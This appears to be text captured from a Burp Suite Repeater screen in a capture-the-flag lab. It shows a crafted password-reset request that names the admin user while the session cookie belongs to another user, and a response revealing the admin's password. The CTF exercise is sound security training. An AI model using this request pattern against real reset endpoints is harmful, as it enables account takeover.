 Send
Cancel
Target: https://password-disclosure-950
Request
Pretty
Raw
Hex
\n
1 GET /reset_password?new_password=meow&username=admin HTTP/2
2 Host: password-disclosure-950830a8.dailycookie.cloud
3 Cookie: session=
eyJkZXNjcmlwdGlvbiI6bnVsbCwidXNlcm5hbWUiOiJjYXQifQ.ZH3oSg.56nM74fOCdyfRrKjKIb-pcarF
ok
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://password-disclosure-950830a8.dailycookie.cloud/reset_password
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
</div>
32 <div class="wrapper h-100">
33 <div>
34 <div class="container text-center mt-5">
35 <img height="76px" class="img-responsive ctf_logo" src="
/static/cookie.png" height="25" alt="Cookie Arena">
36 </div>
37 </div>
38 <div style="margin-top: 7rem;" class="container">
39
40 <h3>
Hello admin
</h3>
41 <form>
42 <div class="form-group">
43 <label for="new-password">
Reset your password
</label>
44 <input class="form-control"
45 value="aaucwhrsikymoxbxqcgwkriycdansr"
46 type="password"
47 id="new-password"
48 name="new_password" />
49 </div>
50 </form>
51
52 </div>
53 <footer class="footer fixed-bottom mb-5">
54 <div class="container text-center">
55 <a href="https://www.facebook.com/cookie.han.hoan" target="_blank" rel="
norel noopener">
<img width="24px"
56 height="24px"
57 src="/static/facebook.png">
</a>
58 <a class="ml-2" href="https://discord.gg/cookiehanhoan" target="_blank"
rel="norel noopener">
<img
59 width="24px"
60 height="24px" src="/static/discord.png">
</a>
Search...
0 matches